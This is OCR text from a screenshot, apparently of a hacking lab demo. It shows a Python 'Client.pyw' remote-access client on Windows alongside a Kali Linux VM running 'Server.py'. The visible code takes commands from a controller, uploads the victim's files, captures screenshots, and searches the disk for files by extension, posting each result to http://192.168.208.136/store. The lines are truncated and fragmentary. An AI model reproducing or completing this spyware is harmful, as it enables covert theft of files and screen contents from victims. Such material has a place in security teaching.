 Client.pyw - C:\Users\Mayur\Desktop\Client.pyw (2.7.15)
File Edit Format Run Options Window Help
url='http://192.168.208.136/store'
files = {'file': open(path, 'rb')}
r=requests.post(url, files=files)
#requests library use POST method
else:
post_response = requests.post(url=
elif 'snapshot' in command: # look for sna
screenshot = pyautogui.screenshot()
screenshot.save(save+'\Screenshot.png'
url='http://192.168.208.136/store'
files = {'file': open(save+'\Screensho
r=requests.post(url, files=files)
elif 'search' in command:
command = command[7:]# look for only f
path,ext=command.split('*')#remove the
list = '' # here we define a string w
for dirpath, dirname, files in os.walk
#that three values couble be dirpa
for file in files:
if file.endswith(ext):
list = list + '\n' + os.pa
r=requests.post("http://192.168.208.13
elif 'cd' in command:
if len(command)<=2: #we look for path
r=requests.post("http://192.168.20
else:
Ln: 71 Col: 10
Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Applications Places Text Editor Sun 20:46 1
Home Desktop
Recent
Starred
gmreadme.
txt
Server.py
gmreadme.txt
~/Desktop
Save
----------------------------------------------------------
998-2000 Microsoft Corporation.  All Rights Reserved.
contains the Roland SoundCanvas Sound Set which is
the following copyright:
Set/Microsoft (P) 1996 Roland Corporation U.S.
dCanvas Sound Set is licensed under Microsoft's
e Agreement for use with Microsoft operating
only.  All other uses require a separate written
land.
----------------------------------------------------------
ected (646 bytes)
HACK
To return to your computer, press Ctrl+Alt.
Ae Pr N V
ENG 06:16 AM